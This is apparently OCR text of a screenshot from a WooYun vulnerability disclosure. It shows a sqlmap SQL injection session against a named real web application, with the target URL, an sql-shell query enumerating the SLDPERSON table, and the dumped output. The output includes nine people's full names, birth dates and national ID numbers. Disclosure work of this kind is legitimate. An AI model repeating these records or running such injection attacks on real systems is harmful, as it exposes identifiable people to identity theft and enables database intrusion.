 管理员: SQLMap - python SQLMap/SQLMap.py -u "http://ais-pr.sleb.cn/ter/common/cvar/...
[13:51:56] [INFO] fetching SQL SELECT statement query output: 'select * from SLD
PERSON where rownum<10'
[13:51:56] [INFO] you did not provide the fields in your query. sqlmap will retr
ieve the column names itself
[13:51:56] [WARNING] missing database parameter. sqlmap is going to use the curr
ent database to enumerate table(s) columns
[13:51:56] [INFO] fetching current database
[13:51:56] [INFO] fetching columns for table 'SLDPERSON' in database 'AIS'
[13:51:57] [INFO] the query with expanded column name(s) is: SELECT ADDRESS, AVO
IRDUPOIS, BIRTHDAY, CREDITGRADE, CUSTOMERNO, DEGREE, ENNAME, FAX, HEALTH, IDNO,
IDTYPE, MAKEDATE, MAKETIME, MARRIAGE, MOBILE, MODIFYDATE, MODIFYTIME, NAME, NATI
ONALITY, NATIVEPLACE, OPERATOR, OTHIDNO, OTHIDTYPE, PHONE, REMARK, REMARK2, RGTA
DDRESS, SEX, STATURE, ZIPCODE FROM SLDPERSON WHERE rownum<10
select * from SLDPERSON where rownum<10 [9]:
[*] , 0, 1974-09-04 00:00:00, , 0000002489, , , , , 512301197409040849, 0,
2010-09-10 00:00:00, 09:28:24, , , 2010-09-10 00:00:00, 09:28:24, 何璐容, ,
, cx4, , , , , , , 1, 0,
[*] , 0, 1969-01-17 00:00:00, , 0000002909, , , , , 513401196901173610, 0,
2010-09-10 00:00:00, 16:44:38, , , 2010-09-10 00:00:00, 16:44:38, 蔡治荣, ,
, cx4, , , , , , , 0, 0,
[*] , 0, 1962-08-16 00:00:00, , 0000002919, , , , , 510202196208165914, 0,
2010-09-10 00:00:00, 17:26:11, , , 2010-09-10 00:00:00, 17:26:11, 江华, , ,
tq1, , , , , , , 0, 0,
[*] , 0, 1974-08-15 00:00:00, , 0000002929, , , , , 362223197408153037, 0,
2010-09-10 00:00:00, 17:29:31, , , 2010-09-10 00:00:00, 17:29:31, 刘锋, , ,
tq1, , , , , , , 0, 0,
[*] , 0, 1956-03-05 00:00:00, , 0000002939, , , , , 510213195603050871, 0,
2010-09-10 00:00:00, 17:32:40, , , 2010-09-10 00:00:00, 17:32:40, 高飞, , ,
tq1, , , , , , , 0, 0,
[*] , 0, 1965-12-24 00:00:00, , 0000002949, , , , , 510225196512246334, 0,
2010-09-10 00:00:00, 17:33:22, , , 2010-09-10 00:00:00, 17:33:22, 鞠乾勇, ,
, tq1, , , , , , , 0, 0,
[*] , 0, 1975-12-17 00:00:00, , 0000002959, , , , , 510221197512177120, 0,
2010-09-10 00:00:00, 17:34:26, , , 2010-09-10 00:00:00, 17:34:26, 刘明珍, ,
, tq1, , , , , , , 1, 0,
[*] , 0, 1981-02-22 00:00:00, , 0000002969, , , , , 310115198102222958, 0,
2010-09-10 00:00:00, 17:35:58, , , 2010-09-10 00:00:00, 17:35:58, 宋春雨, ,
, tq1, , , , , , , 0, 0,
[*] , 0, 1970-09-16 00:00:00, , 0000002979, , , , , 510216197009160021, 0,
2010-09-10 00:00:00, 17:36:41, , , 2010-09-10 00:00:00, 17:36:41, 邓煤, , ,
tq1, , , , , , , 1, 0,
sql-shell>
www.wooyun.org